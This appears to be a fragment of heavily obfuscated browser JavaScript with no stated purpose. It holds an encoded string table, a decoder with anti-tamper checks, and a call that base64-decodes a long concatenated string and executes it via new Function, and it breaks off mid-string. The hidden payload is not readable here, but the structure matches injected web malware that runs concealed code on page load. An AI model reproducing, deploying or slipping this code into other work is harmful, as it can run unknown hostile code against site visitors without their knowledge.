vLuz25lu3rms0rc','ALvRtNjswgrSvNLJC0OXzfbzvgryvwTWA1rfy3DkExDU','vwXfuvu','meP5D25Lse5iwMXJmKWYtLvwEwnZsJfKu00YuLvHr3b4','owPuEKPqsNL3BLfSzZfwrMrsyKDsvMnty3nkm2Hztdjs','v0vUtenKBe9hovnLv1zHwKuXBLfTtK5KBKvUtenKwfvi','AhzJAwnZsJiXrgiZAfHovZf5vJfgmuP5D25wELzxwta5','zfbprfPTuNLJC0OXzffomLjquti4Efz6wLrzAwnZsJfJ','s0rcne5QrMTmq2m1yMS0mKP5A3jtEwD3zurrmLPdD25l','reLZsNPADLmYC25lu3rms0rcne1Qutfmq2rUwtfct0P5','zfHvsejRveCXCLnxmxrHmM9UtenKBwjxouHArMSZwtfw','ne16rM1mq2q2vJjKsuP5A3jtEwD3zurnEK5tD25AmK5r','DeXlrei0tLrkAKXdy2HlwfzzsNLRCLn5z3DLrePSwxL3','ve51v1nJCeSWC29nsgCXtM1vC0OYB3Dvr1fUs1n0teTe','rgnZsJfvEMjSA25lu3rms0rcne1Qvtvmq2n3utfAv0P5','mdrVtuHNEu9uuxnkmMSWv3LnBKTwmdLABLz1wtnsCgiY','tun3BLPuwNzlq2nWsZbZB01izZjovgDZsJjWAe5fuw5l','u2nZsJfKuLnTtLztvtvRu2TKs1KXuMTsr3beyLC5sfyW','mwrruM1svLeYC3HAme5Yv0nJC0OXzfbzwejytM14A1zu','r1fUs1n0teTeqJrnALzTtenJEu4XDevkEwTYu3LND2ve','CeP5A3jtEwD3zurzEK55D25HBhbOt0nJCeSWC29nsgD5','C29nsgD6txPNC0OZChrxBdbUs1n0teTeqJrnvee0tenJ','zZfpr0LZsJjKALvfng5lu3rms0rcne5evtvmq2rxuvvg','z3DLrfeWtwL3BMrtrxDou2nWsZbZB01iz3LzALLZsJnO','BLHTwMLwu2nWsZbZB01iz3HoAMTZsNLgEMvQz25lu3rm','sNK4BKTtEhLlu3HTvZfzB01iz3PnAKLZsJbRD1LvD25l','qxnkm3b0v2WWBKTtDeXlrei0tvDrmeXdyZvIAZqYsNLR','tuHNEvPeqxnkEuz6zwPNBKTtDeXlrei0tMPoAeXdy3Dr','yJa1wfvvC25mq2rytNPwD1PTrK9zmvPysNL3BLz6ze9A','rLrImwrytMPoA1qXzerkExDUywToCLDSyZnKr05uu25f','wfvUBfLwELzpwKzzEMjty3nkmwrquM1svfuYDgLJrgHY','q2nWsZbZB01iz3Lor01ZsJjvmMj5z25lu3rms0rcne5e','D25ksg8ZvgLJCeSWC29nsgCXtwPzC0OYmuTwBwTUs1n0','tK9wmhnUtenKwe5vwMPumu52u2XKuMryww5mq2rytLzc','A1z6vMfArKPyuxLJC0OZy3PJr05mutj0DfLyrw5mq2r6','mJLsvJfgrfL5y3nkm2X0yJb4we5RCgTvvMr0sNL3BMj6','mJf6vJfcDeP5D25JBuOYzdjKDgiZuw5mq2rytLv4Dwjg','y3blmhnVtuHNEu16A3nkmLuYyNLNBKTtDeXlrei0txPn','zurvne1dD25zv0yZuLnJCeSWC29nsgD5turRC0P6qxbK','zgTprZL5vJfkD1KWmvPsEwnZsJfJmwvhuLjJA0PQu21w','yxPwnwrUrw5mq2rytJjgtvfxttnzmvzisNL3BMrwtNjH','mK5tD25HAKjrwKnJCeSWC29nsgCXtJjjC0OXwKjrvJbU','mujXvfDwvgj6rLHvBtbUtenKwe4WtJjrvNbpwtbSweP5','B2riBhDAvZLTsuDKC2iYsMHIq3HfvZa4B01izZjnBuLZ','zeDosK9hC3DLv2D3sNL3BLyXrKrxr2reytb0wfvQqw5m','wfvvtK5kExDUvNPKC1KWnuHurfOZwvnJC0OXyZbmmLjs','otiYmtiYz3DnEMns','CLvToxHkExDUvNPwrfvvsKTsBu5qwvnJC0OXyZfnmK5p','tMHkExDUvNPKq1KWzeXwEMHyvdnfBKXdzfHoEMHfvJa4','C0OXzfjsBvjwvti5Bvz6vKXAEwnZsJbsDgiXAfHoA0PR','y2PgD1KWBZrHmJvVwvnJC0OXzfnur3HyvvHWwLz6zhHk','neSXyZbKr1jnzuvnBKXdzfHomxbQvMPgvfrSzfbnq2nZ'];var _0x8304453x=_0x8304453d;(function(a,b){var s=_0x8304453d;while(!![]){try{var c=parseInt(s(0x256))+-parseInt(s(0x25c))*-parseInt(s(0x2b8))+parseInt(s(0x277))*-parseInt(s(0x176))+-parseInt(s(0x1f9))*parseInt(s(0x1e8))+-parseInt(s(0x2ef))+parseInt(s(0x1a1))+parseInt(s(0x288))*parseInt(s(0x240));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8304453c,0xa5947));function _0x8304453d(a,b){a=a-0x14d;var c=_0x8304453c[a];if(_0x8304453d['xPSkGP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8304453d['wxHSVK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8304453d['BMsJXx']={},_0x8304453d['xPSkGP']=!![];}var e=_0x8304453c[0x0],f=a+e,g=_0x8304453d['BMsJXx'][f];if(g===undefined){var h=function(i){this['WhUDrW']=i,this['rqvqeg']=[0x1,0x0,0x0],this['mZrRcf']=function(){return'newState';},this['PWiaOE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cYESin']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YNsemO']=function(){var i=new RegExp(this['PWiaOE']+this['cYESin']),j=i['test'](this['mZrRcf']['toString']())?--this['rqvqeg'][0x1]:--this['rqvqeg'][0x0];return this['QqRziX'](j);},h['prototype']['QqRziX']=function(i){if(!Boolean(~i))return i;return this['iAwISo'](this['WhUDrW']);},h['prototype']['iAwISo']=function(j){for(var k=0x0,l=this['rqvqeg']['length'];k<l;k++){this['rqvqeg']['push'](Math['round'](Math['random']())),l=this['rqvqeg']['length'];}return j(this['rqvqeg'][0x0]);},new h(_0x8304453d)['YNsemO'](),c=_0x8304453d['wxHSVK'](c),_0x8304453d['BMsJXx'][f]=c;}else c=g;return c;}var _0x8304453e=window;function _0x8304453f(c,d){var t=_0x8304453d,e={};e[t(0x164)]='object',e['sfOkj']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x15d)]=function(i,j,k){return i(j,k);},e[t(0x27f)]=function(i){return i();},e[t(0x231)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['MvbhC'](h['length'],d)&&function(j,k){var u=t,l={};l[u(0x28c)]=f[u(0x22e)];var m=l,n=f['VfIab'](g,this,function(){var v=u,p=typeof window!==v(0x1e5)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['RGLhj']?global:this,q=function(){var w=v,r=new p[(w(0x31a))](m[w(0x28c)]);return!r['test'](n);};return q();});f['OmDkE'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8304453f(_0x8304453e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2MzkzNzBkPVsnV1JMbmpDb'+_0x8304453x(0x307)+'lyOGtZVzQwJywnQ21vYVc0SmRUYkcnLCd'+'XNy9jSThrdkZmUycsJ1dSVmRRU28wVzRX'+'MCcsJ1c0VmNQOGt6RXVTJywnVzV4ZFJOV'+'mNHTk8nLCdXUGxkVG1rMGZDa0snLCdGWn'+'k2VzZaY0hXJywnVzRleHpJdGNWRycsJ1c'+'3ZGNTbWt2V1I5TycsJ1dQcGRNQ2t0bG1r'+'WicsJ1c1WmNKbW9PV09hSScsJ1c1SmNOU'+_0x8304453x(0x2ad)+'hrT1c1TmNMOGthJywnVzdaY1FkTDZ0Ryc'+'sJ0VtazhGdTdkT1cnLCdlWnRjSUNvQldP'+'aScsJ2FDa2tXNFpjSzhrRCcsJ1c1SG5XN'+'lZkSXdTJywndkpYa1dRL2RKYScsJ1c1Qm'+'RQeFpjR2cwJywndkNrZFc1dGRPMXEnLCd'+'3MU5jVThrMm9hJywnd21rNVc0TmRWM3kn'+'LCdobWtHVzVSY0s4azQnLCdXNWxjSGdxb'+'ldQUycsJ1dRbGRNbWs2aG1rYScsJ1dPRz'+'hoQ2tiV1JtJywnZlNvSGRzVmNVTUJjT0x'+'hMVc1RmNURycsJ1c3aGNKZml3V1F5Jywn'+'V1BXbldPdm9jRycsJ2lLN2NNU29CcWEnL'+'CdjbW9aVzU0dFdQOCcsJ1c0RmNWMVdjV1'+'JLJywnVzYzY1Z2R1NXUE8nLCdCQ2twVzd'+'4ZFJ4SycsJ1dSTzlwbWtUV1A4JywndENr'+'WHVON2RSRycsJ1dRR3hXT0pkT1cwJywnV'+'1BaZFYzbmJoVycsJ1c0ckFpckZjSnEnLC'+'dtTEpjUG1vN3pHJywnV1FuaGhtbytXUGE'+'nLCdXNVNQV1FKY1ZDa1knLCdXNXBkSkla'+'Y1QwaScsJ1c0bGRSZ3hjSE1tJywnc1NrU'+_0x8304453x(0x15c)+_0x8304453x(0x312)+('V08wJywnVzZsZFJHL2NRZnUnLCdDbW9CV'+'zdSZFJjbScsJ1dSS2xXUk5kTXN1JywnV1'+'JaZEhTa0JkbWtRJywneENrUlc0dGRWZUM'+_0x8304453x(0x2cc)+'MDAnLCdXUmlrV1BSZEdKOCcsJ29NZGNIO'+'G9CckcnLCdXNmluV1FWZFY4aysnLCdXT3'+_0x8304453x(0x2fc)+_0x8304453x(0x2bb)+_0x8304453x(0x19d)+'VNrYWdzeScsJ1c2aGNOOGt3QnZxJywnV1'+'IwZVc1UmRLTjQnLCdXT3JNV1BpeCcsJ29'+'lRmNPU292QUcnLCd1bWs1VzV0ZE9MOCcs'+'J3ozZGRNOG9vZ0cnLCdzMTU4VzdXeCcsJ'+'3diL2NUZDdkUWEnLCdXNWIyVzRsZFZlMC'+'csJ1c3L2RVQ2tObHRTJywnaHZSY1BtbzV'+'3YScsJ3JTa1RiMVBVJywnemNiZldPaGRU'+_0x8304453x(0x239)+'FJXJywnVzRSY05ici94YScsJ1c1aGRNTS'+_0x8304453x(0x28e)+'UOG96JywnVzRaZFIwZTRhcScsJ3RNbk5X'+'NnVmJywnVzZLYnRhaGNRcScsJ1dQMC9XU'+_0x8304453x(0x1b3)+'1OUmNPMjgnLCdtU2tMVzZWY1NyaScsJ1d'+'PdGRQOGt1aDhrcycsJ3dDa3BXNWhkTk4w'+'JywnVzVMT1c1cGRLd08nLCdFOGs4dkNra'+_0x8304453x(0x1ee)+'dRYm9XNDgnLCdGU29XYThrUGdhJywnYkN'+'rS1c3TmNLWk8nLCdXNnZFVzRGZEpoOCcs'+'J0NybURXNy9jTXEnLCdXUHVzVzczZFFOT'+'ycsJ3FTa1RwMWZMJywnalNvSFdPN2NPYU'+'8nLCdsU29T')+('V1FaY0dxSycsJ1dSMFBXUWxkU1o4JywnV'+'zU4Q1dSN2NUbWtaJywnam1vU1dQUmNPST'+'gnLCdCZ2RkUUNrTmNxJywneHZWZEpTb1V'+'rVycsJ0Ztb3BhbWtXcEcnLCdXT1hkV1Bi'+'Wlc3SycsJ0U4b05XNUpkVWI4JywnV1JSZ'+'Ep3UFpmcScsJ1c1aGNUSGoxRmEnLCdXN3'+'BkVE44WWNxJywndzNyWFc3OFAnLCdXNy9'+'jVDBXZ1dPMCcsJ1dPbkVkbW91V1BhJywn'+'VzZ0ZFRhcGNSMDAnLCdXUWRkTUNrQ2pTa'+'3onLCdvbW93VzZha1dRNCcsJ0FjMW5XUF'+'pkVGEnLCd3bW9xVzZKZEh0OCcsJ1dPQ2Z'+'XNGRkU0xhJywnV094ZEo4a1RlU2tqJywn'+'akNrOFc3cGNSQ2tGJywnQVgxQldRZGRNR'+'ycsJ3c4b1lXNkZkS2JTJywnRWhOY0o4ay'+'9mRycsJ1c1T1RXUDdjTzhrVycsJ3Rta3N'+_0x8304453x(0x1ea)+'VzdOY1RXJywnV1F6U1dPOEhsRycsJ1c3V'+_0x8304453x(0x1b2)+'wnVzUvY0hTa3F0M1cnLCdXN05jVG1vS1d'+'QS3YnLCdXNGxkSGhDbGdXJywnREtQcVc1'+'U3YnLCdXN0RuVzdGZFMwMCcsJ1dQdlpXT'+'zRJbFcnLCd1TnRkRzhrWWdhJywnQ0NrQn'+'VDa0RXN2EnLCdXNGhjR1NrRXJLaScsJ1c'+'3RmRJSnRjSjBTJywncWd4ZEdtbzNoRycs'+_0x8304453x(0x2ee)+_0x8304453x(0x320)+'Q0JywnemYvZFJTa0FkRycsJ3g4a3FCOG9'+_0x8304453x(0x24b)+'T21rVldPMSsnLCdXNUZjS21rYkEyQycsJ'+'1c0VmNKaGVtV1BhJywnV1BuNWhhJywnQ3'+_0x8304453x(0x20e))+('cScsJ3MyeGRVQ2txaEcnLCdXNDQzck5WZ'+'E5XJywnV09MUWNTb1FXUXknLCdXUnF0V1'+'FoZFNxSycsJ3lZTE9XUHBkSmEnLCdXNjB'+'tV1JaZFZTa1cnLCdXNU5jUzN5L1dSQycs'+'J2RDa1JXNmxjSlNrcicsJ1c3SmNKSkRte'+_0x8304453x(0x28f)+'lRV1FWZEtJNCcsJ0NTa1FleGJ5JywnV1B'+'ieFdPVDhXNHknLCdXUDRxVzZkZEx4NCcs'+'J3hzYndlbW9rJywnVzZIVlc2WmRWZzAnL'+'CdXNVJkTm1rUmFZUycsJ1c0VmRLbWtKYX'+'IwJywnQUcxZ1dRTmRIVycsJ1dQclVXT3Z'+'QVzR5JywnV1JTZW84a2VXUjQnLCdXUEJk'+'VUNveFc1U0snLCdjbWtKVzdSY1FDazEnL'+_0x8304453x(0x186)+_0x8304453x(0x170)+_0x8304453x(0x26f)+'SmNMdmEnLCd6YmVnVzV0Y1ZXJywnV1E0U'+'VdSWDlpRycsJ3JxYmljU295JywnV1FxUV'+'dPTmRHSDgnLCdEU2syeWdKZE9hJywnVzd'+_0x8304453x(0x215)+'L2NRdzB5V1JlJywnVzROY1Rta01BMU8nL'+_0x8304453x(0x276)+'pTJywnaG1rYlc0bGNMOGs3JywnYVNvWVc'+'0eVdXUjgnLCdXNXRkTnhaY1AyaScsJ1dP'+'TmRVbWtBVzR6d1dRU1ZrMS9kS21renFxJ'+_0x8304453x(0x2f3)+'RYRycsJ1c2VFViSnhjTVcnLCdXUkdPV1E'+'5V1c2bScsJ1c3ejRXN0ZkS3g0JywnV1Iv'+'ZFJDa0NwU2tWJywnV1Bpclc0RmNHTWUnL'+'CdXUmFzVzZaY0d2TycsJ1c1ZGNPU2tRV1'+'BIWScsJ1c1')+('N2RNeC9jUmhXJywnV1IzZFFLNUZjcScsJ'+'1dQN2RKU2tJZFNrQScsJ1dSS25XN0JkVj'+'FlJywnVzZoY01Tb3RXUFMyJywnVzZ4ZEl'+'iRmNNZksnLCdoMHRjT21vOHpxJywncXZE'+_0x8304453x(0x2d7)+'Vc2bGRLMXEnLCdXUk5kSjhvTVc2U3AnLC'+'dpZkpjTThvRHNxJywnc2JIZFdPTmRTcSc'+'sJ1c3TmNTSVhrdGEnLCdXUTBFVzVoZEd2'+'NCcsJ1dRbGRIU2tiY0NrbicsJ2tDa29XN'+'nhjTmFHJywnVzUxZWt0QmNMVycsJ1dSaW'+'NXUjliVzdDJywnclNrQ2pobi8nLCdXNk5'+'jT1NrQ3IwOCcsJ1c2bGRNQ2toY0pLJywn'+'dzhvWlc2ZGRMSUcnLCd0Q2srVzRSZFIyT'+_0x8304453x(0x2cf)+'hhJywnVzdwY1IzZWNXUE8nLCdXNmhjSG1'+_0x8304453x(0x275)+'SjhrM0ZobScsJ1c3N2RIMy9jVWZXJywnV'+_0x8304453x(0x1d4)+'knLCdCbWtRcThrY1c1NCcsJ1dRZVpXUkh'+'GVzVPJywnVzdaZFJta1RnclcnLCdXNG1y'+_0x8304453x(0x23c)+'GRMTUhxcFcnLCdXUFJkTFNrRGRta2gnLC'+'d6WUdRVzZKY0xXJywnVzR0Y044a0l3TXE'+'nLCdpU29YVzQ4cFdQdScsJ0RDa1lxQ2tr'+_0x8304453x(0x1d3)+'1QwMGVXUEcnLCdXNnkxV09GZEs4a3gnLC'+'dXUUM4VzVKZFF3UycsJ1dQeTRXN2hkVmU'+_0x8304453x(0x28d)+'Z2EnLCdXUjRNbFNreFdPYScsJ3AyeGNWU'+'29LJywnV09sZEhDa2llbWtuJywnbFNvRl'+'c0ODdXUmkn')+('LCduckJjUm1vRFdRbScsJ3lta0NEaGhkU'+_0x8304453x(0x27c)+'s4bWEnLCdXNFpkUnR4Y1JNNCcsJ0M4azR'+'zZlpkVlcnLCdXNFB1VzRGZFExMCcsJ1dP'+'eGRRZnppbHEnLCdySWVsVzdGY1ZXJywnR'+'VNrV29LMS8nLCdXNC9kR3ZhaW5hJywnVz'+'YzY09lS0xXUVcnLCdnU29RVzVhNFdQYSc'+'sJ1dPSGtnOG9LV1BtJywnVzY3Y0k4a2JX'+'UjVuJywnVzR2MFc1dGRKZmknLCdCQ2tsc'+'HhmUScsJ29tb05XT0ZjUlo0Jywnd2JuVm'+_0x8304453x(0x1a6)+'XUjkrVzd1JywnVzZlYVdSM2NUQ2s4Jywn'+_0x8304453x(0x2e0)+'ywnRkNrdmxmbjgnLCdXNUdTdVlGY1FHJy'+'wnYm1vc1dRUmNMck8nLCd5U29aVzdOZEh'+_0x8304453x(0x192)+'NUpkSWFTJywneFNrSG5mak0nLCdXNk5jU'+'U1ha1dRdScsJ3ZhTmNVdEJkUFcnLCdXUG'+'VaVzVwY0xldScsJ1c3VmNIMjgvV09TJyw'+'nV09OZFVDb01XNlN0JywnVzVsZE9HeGNP'+_0x8304453x(0x1ad)+_0x8304453x(0x203)+_0x8304453x(0x1b6)+_0x8304453x(0x1b1)+'bWs3QW1rRFc3T0YnLCd5dEpjVEpKZE1HJ'+'ywnV1Iwc1c1bGROdU8nLCdXNHl1eklaY1'+'VxJywnZnVHUkE4b0knLCdXNkduV1BOY1F'+'Da3onLCdXNUpjT21rSXpmTycsJ1dPV0lX'+_0x8304453x(0x187)+_0x8304453x(0x1e2)+_0x8304453x(0x2c0))+('Y1ZxJywnVzUzY1RoQ0xXUUsnLCdXNU5kS'+_0x8304453x(0x20f)+'5kTmV4Y0cwVycsJ3FDa2lXNDdkUjBxJyw'+'nVzZxa1dSeGNWOGtvJywnV1FyQldSOS9X'+_0x8304453x(0x321)+'FcnLCdzOG9tZzhraWphJywnVzdPYldQdG'+'RNOGtJJywnVzZ4Y1RTa3NGMXEnLCdXNXF'+_0x8304453x(0x317)+'cE5sY1JDbzdBcScsJ1c2OXpXNHRkR0thJ'+'ywnV1JETFdSbTJsYScsJ3FndGRKOGtqYk'+'cnLCdXT1dHVzV4Y0dmSycsJ1c3bGNVOG9'+'YV09TUicsJ1c3VmNKQ2trdDNPJywnV1Bq'+'L1dQOUpXNnknLCdXNmF6V1BkY1ZTazQnL'+_0x8304453x(0x259)+'cnLCdXNDBVV09aY044a3AnLCdqZlpjTjh'+'vRURhJywnRGE1WVdSWmRKcScsJ1c3VmNU'+'TFdGV1BHJywnVzdpTENXN2NTRycsJ1dRc'+'lFobW9GV08wJywnV1BoZFVta1RubWsyJy'+'wnbXJsY0xtb0VXUksnLCdXNFBSb2NsY1J'+'hJywnc1NvbGdTay9qVycsJ3lXdGNJci9k'+'TUcnLCdXT2ptb0NvYldRUycsJ1c2bGNUS'+_0x8304453x(0x2ae)+_0x8304453x(0x30d)+'nV1FlSW1tazBXUFMnLCdXNGhkTW1rT2hk'+_0x8304453x(0x2da)+'1dQQycsJ1c2N2NOMGFzV1FTJywnV1Bqa1'+_0x8304453x(0x1e9)+_0x8304453x(0x152)+'LCdXN1JjS21rZEZNbScsJ0ZKZWJXN1ZjR'+'2EnLCd1S3BjSkNrMG9HJywnVzRhSFdQL2'+'RIOGtKJywn')+('VzdsY1FTb0tXUldJJywnV1J5U1dRclRXN'+_0x8304453x(0x31e)+'JFZ0cnLCdXNk8vV1JsY1FDa1EnLCdXUUt'+_0x8304453x(0x1e7)+'NXBjVEtPS1dQMCcsJ204a0NXNDNjTENrM'+_0x8304453x(0x29b)+_0x8304453x(0x2ec)+'XNk96JywnV1FaZFRTb2VXNVdDJywndHhs'+'Y0lTa2hoYScsJ1c3UmNHbWtFdDIwJywnV'+'zZkY1Y4a1F1ZUcnLCd3dXJWVzZhaicsJ0'+'JnSmNKbWtiaFcnLCdXUWpHbFNvTldRZSc'+'sJ1dQT25XUkpkTnIwJywnbU1aY1BDb054'+'cScsJ0Rta0h3OGt5VzVtJywnV1FGZFU4b'+'zRXNTB6JywnV1FKZFA4a0lqQ2tRJywndW'+'1rd3U4bzRXNTAnLCd6Y3VBVzUvY09HJyw'+'nV1JHdFdSdGRHWUcnLCd5ZVZjU0Nrb2dH'+'JywnV1F0ZFMwUFBuYScsJ1c1VE1hclJjU'+'2EnLCdXNmpPY1lSY0dxJywnRFNvYmdTa3'+'dpRycsJ1c3dGNITGVFV1JLJywnaENrSlc'+_0x8304453x(0x2fd)+'T0NXV1JMWVc0VycsJ1c0bGNMZm1rV1AwJ'+_0x8304453x(0x1d7)+'FhJywnVzc3ZEtIUmNVZjAnLCd0MTdjVUN'+_0x8304453x(0x2b9)+'WkRLeXEnLCdXNEdXc2RSY1BxJywnVzZ4Y'+'0tta2lBZzgnLCdXUGluZThrVVdQMCcsJ3'+_0x8304453x(0x2a7)+'nLCdXUk5kTklSY08wRycsJ2Fta21XNUpj'+'VGF5JywndFpCY0pZWmRTRycsJ1c1M2NVU'+'29PV09pSicsJ1c1UmNJdnVjV084JywnVz'+'RyS2d0WmNS')+('cScsJ1c0L2NRZjhHV1AwJywnVzR5RVdRT'+'mNOU2s2JywnVzRoY09ta0R1aFMnLCdxQ2'+'tVZ2ZQMScsJ1dRdGRNOG9DVzZ5QScsJ1d'+'PTmRVZVRBa1cnLCdXUURjV1Jld2lxJywn'+'eVdEaVdQeGRQRycsJ1c3QmRNWUZjRzFLJ'+_0x8304453x(0x25a)+_0x8304453x(0x2ab)+'VZmJOY0phJywnVzZtVFdRVmNMQ2tEJywn'+'eENrK2ZMSDgnLCd5Q2tQcDFQRicsJ3JjT'+'GRXUnRkUlcnLCdydy9kTkNrQ2xHJywnV0'+'96bldSajVXNTgnLCdXNGRkVmV4Y1VOcSc'+'sJ1dPdGRPU2tybzhrNicsJ3NhMUJXUlJk'+'UWEnLCdXUGhkTm1rRWU4a2cnLCd5Q29xV'+_0x8304453x(0x31c)+'5Dby9XUlNEJywnclphT1c1VmNORycsJ1c'+'2T1ZXUS9kUENrOScsJ0RlSmRObWtyalcn'+'LCdXNEpjR21vK1dSeUInLCdXNWxkR2VKY'+'0gyUycsJ1c3ODVXUXhjVkNrcycsJ1c0Wm'+'NKQ2tqRnZPJywna1NvQ1dRbGNISHknLCd'+_0x8304453x(0x2a8)+'dycsJ1c1eUpXT2RkTVNrYicsJ2dTb3VXU'+'FZjVmRlJywndFNrb0NTb2dXNEMnLCdXT2'+'xkTThrcnBDa1InLCdXUHF4V1Axd1c0Qyc'+_0x8304453x(0x326)+'ZScsJ0RDb1VoQ2tYb3EnLCdzOG90VzZoZ'+'FRxbScsJ3RMTmROOGtuZUcnLCdXT1dKak'+'NrVldPaScsJ2M4b0hXT2RjUGFxJywnV1I'+_0x8304453x(0x2bd)+'J1dSeVNXUFBXVzRhJywndmdyWFc3cUgnL'+'Cd1U2tVclNvd1c2NCcsJ1dSbGRWU2tIZV'+_0x8304453x(0x1a7))+('b3VXNnltV1FDJywnZlNvWFdQVmNRSnUnL'+'CdXNU9ZV1FaY0dDa0InLCdGeFJkTG1vQ2'+_0x8304453x(0x244)+'zZFRxSycsJ2VjM2NLOG9DV09tJywncjhr'+'Rlc0bGRRd2UnLCd5WkwxV1BoZE9HJywnY'+'W1rdFc0VmNHQ2t1Jywnd0NrRHFTa3JXNW'+'0nLCdXNU5kUUxpNnBxJywnVzZSZFJLN2N'+'UMEcnLCdXUFpkSDJYNWdxJywndVh2d2Rt'+'b3InLCdXUnlpV1FsZFRIZScsJ3ltb3FXN'+'0pkUnNDJywnQmJaY1FaSmRUYScsJ1dPWG'+'5XUlBKVzVHJywnQUNvS1c0SmRNcTQnLCd'+'XNmZxYlhkY1ZxJywndEdQa29tbzYnLCdX'+'NzNkUUtGY1V2YScsJ3JYeXFXNlpjSmEnL'+'CdtQ2tOVzZwY0ptazEnLCdXNk9nV1JaZE'+_0x8304453x(0x31b)+'hRkhOY1VhJywnd0NrY2VnTFMnLCdCZFZj'+_0x8304453x(0x180)+'zROY1RTbzlXUUt3JywnV1JLWGI4a1ZXUU'+'cnLCdXUGRkSVNrSWNtazMnLCdXN0tOV1E'+'3Y0xTa1UnLCdXUldhV1FOZEdhSycsJ2RT'+'b3lXNHl2V1B5JywnVzRCY1RTa2dGTGknL'+'CdXNzhvV09WY1JDa1YnLCdXUG44a0NvaV'+'dRUycsJ204b1NXN1cwV091JywnQmE1SVd'+_0x8304453x(0x284)+'SzNOY04xNCcsJ1c3cGNLZ2VvV1FDJywnV'+'zVoY0kxQytXT2EnLCdXUDRxV1A3ZFNZcS'+'csJ3pobGNSU2twbmEnLCdXNGhjUGZlZld'+'RQycsJ3M4b05XNEpkS0d5JywnVzYxOFc3'+'dGRLdmknLCdXNWhkVU1OY08zTycsJ1c1S'+'3FXT0ZkSm1rYycsJ1dRalNXT3ptVzdHJy'+_0x8304453x(0x1ed))+('azBXUVMnLCdXNlJjT0xpeFdRdScsJ0VKS'+'mNJV0pkVFcnLCdXNUJjUTFhZCcsJ3Ftb1'+'NkOGswakcnLCdXUXZrZ21vZFdROCcsJ0J'+'Ta0REZVpkTlcnLCd1Wk5jU3NKZElXJywn'+'YjE3Y0hDb0JxcScsJ1c2N2NUdXFjV080J'+'ywneFNvSmZta0dpRycsJ1dSMG5XNjNjVX'+_0x8304453x(0x2cb)+'xV1I0JywnV1FPRmlDa0JXUXknLCdXN3Bj'+'UG1rYkZMeScsJ2ZTb1BXNUdGV1FHJywnV'+'zVKY1RyUFdGRycsJ1dRcXFtU2txV1E0Jy'+'wnVzdCY05ta3FxeHUnLCdyTDdjUThrTmd'+_0x8304453x(0x308)+'eCcsJ1c3N2RVWnhjSzE0JywnRG1rTlc1V'+'mRPTksnLCdXNnVBV1JwY1VTa2YnLCdXNW'+'ExV1AvY052SycsJ0RkOVRXTy9kU0cnLCd'+'FU2swVzdsZEl2cScsJ1c1V0ZBcnhjUmEn'+'LCdEdGJhYjhvcScsJ1c3R05XUnhkVm1rT'+'CcsJ1dRUmNVbW93d3duM2RZalNXT2RkVX'+'FpJywnV1E4OVc0ZGRSZmEnLCdqU2tRVzd'+_0x8304453x(0x1d9)+_0x8304453x(0x2b6)+'CdXUlJkU3Vubm5HJywna1Nra1c0bGNUU2'+'tGJywnRkt0Y01ta09qcScsJ1dRak1XT3l'+'NYVcnLCdXN0JjTVNvZldQV0onLCdBU29B'+'VzVaZFNydScsJ0RDazJ5Q2tRVzRHJywnV'+'zVOY1BkSDB0YScsJ0NTa3N3TTdkUmEnLC'+'dXNXRjSDNPbFdQSycsJ1dQV2pXUG5JZ3E'+_0x8304453x(0x1cb)+_0x8304453x(0x207)+_0x8304453x(0x17b)+'hrcVc0L2NH')+('Q2thJywnZ1NvSFdSN2NVSXEnLCdXUUZkV'+'GdyOGJHJywnc3VaZEhDb21wRycsJ1dRZX'+_0x8304453x(0x25d)+'XUGhkUUw1UG1XJywnQ21vRVc3M2RIWTQn'+_0x8304453x(0x1b9)+'1VlbScsJ1c2SmRSZzNjTUxPJywnem1rVG'+_0x8304453x(0x1ff)+'XUTNjSGQ0JywnVzUxM2JiUmNHcScsJ3hY'+'dGNTdHBkSWEnLCdXNU5jSUNvYldSOGcnL'+_0x8304453x(0x2d4)+'c1ZWgnLCdXNU5kTkxGY1V3VycsJ1c2cGN'+'VOG9aV1FLJywnY21rM1c2UmNVSHUnLCdX'+'UHJIV1BEVlc3cScsJ1c1ZTlzOGtkVzd4Z'+'EpYOTVCd3hkU3ZtJywnVzRsZFV3SzJhYS'+'csJ2lKRmNHU29zV1JXJywna0c3Y0lTb1J'+_0x8304453x(0x1ce)+'VzVGY0xhJywnV1BaZFZTa2RnbWtrJywnV'+'zVGZE9ObTVnRycsJ25Da1ZXN3RjVFo0Jy'+_0x8304453x(0x2c4)+'KOGsxJywnVzVHb3pYN2NScScsJ3RTa2NX'+'NDdkU0tPJywnZzJ4Y1JDb0NEVycsJ0Vta'+'2xXNHhkUHVPJywnVzYvZEt4eGNTaFcnLC'+'dXUEg3ZlNvRldSNCcsJ1c0TENXNE5kVmY'+'wJywnVzROY1E4b3pXUDhvJywnVzRmMmp0'+'N2NQVycsJ0VibWlXNWhjUWEnLCdXNzNjT'+_0x8304453x(0x213)+'NjRzJ1TldSTycsJ1c1SmNLOGt5d2U4Jyw'+'neThrT1c2WmRRS0snLCd1bWtDRm1vQVc1'+'OCcsJ1c3dGNMU2tzcXdLJywnQUNrZnMwW'+_0x8304453x(0x2f8)+'NQclhVc0cn')+('LCdXUFMwV09iOFc3UycsJ1dPeXJqQ2t0V'+'09DJywnQ21rdURDb21XNm0nLCdXNmZpaX'+'FsY0pxJywnV1A3ZEp2bnRlRycs